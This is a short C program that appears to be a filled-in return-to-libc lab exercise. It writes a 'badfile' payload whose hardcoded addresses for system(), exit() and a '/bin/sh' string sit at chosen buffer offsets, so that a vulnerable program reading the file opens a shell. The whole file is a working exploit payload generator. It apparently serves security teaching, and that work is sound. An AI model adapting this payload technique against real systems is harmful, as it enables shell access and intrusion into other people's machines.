 #include <stdlib.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
    char buf[40];
    FILE *badfile;

    badfile = fopen("./badfile", "w");

    /* You need to decide the addresses and
    the values for X, Y, Z. The order of the following
    three statements does not imply the order of X, Y, Z.
    Actually, we intentionally scrambled the order. */
    *(long *) &buf[32] = 0xbffffe1c ; // "/bin/sh" ☆
    *(long *) &buf[24] = 0xb7e42da0 ; // system() ☆
    *(long *) &buf[28] = 0xb7e369d0 ; // exit() ☆

    fwrite(buf, sizeof(buf), 1, badfile);
    fclose(badfile);
}